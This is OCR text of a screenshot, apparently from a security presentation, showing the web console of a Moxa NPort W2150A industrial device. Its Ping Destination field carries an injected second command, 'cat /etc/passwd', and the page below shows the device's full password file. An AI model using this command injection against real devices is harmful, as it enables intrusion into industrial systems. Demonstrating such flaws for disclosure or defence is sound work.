 Chrome File Edit View History Bookmarks People Window Help Sat 5:12 PM presentation
NPort Web Console EKI-1522-BE Web Server Lantronix Web Manager
Not Secure 192.168.178.234/index.asp
Lantronix EDS2100 EKI-1522 Moxa W2150A
MOXA Total Solution for Industrial Device Networking www.moxa.com
Model - NPortW2150A IP - 192.168.178.234 MAC Address - 00:90:E8:49:6B:05
Name - Serial No. - 4035 Firmware - 2.1 Build 17112017
Location -
Ping Destination
Destination 127.0.0.1 -c 1; cat /etc/passwd; echo
Activate
- Main Menu
Overview
Wizard
Basic Settings
- Network Settings
- Serial Port Settings
- System Management
- Misc. Network Settings
- Auto Warning Settings
- Maintenance
Console Settings
Ping
Firmware Upgrade
Configuration Import
Configuration Export
Load Factory Default
Change Password
- Certificate
- System Monitoring
- Restart
goahead
WEBSERVER
Best viewed with IE 5 above at
resolution 1024 x 768
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=64 time=0.774 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.774/0.774/0.774 ms
root:x:0:0:root:/root:/bin/false
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/bin/false
gdm:x:42:42::/var/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
named:x:70:70:Named:/var/named:/bin/false
pcap:x:77:77::/var/arpwatch:/bin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
junkbust:x:73:73::/etc/junkbuster:/bin/bash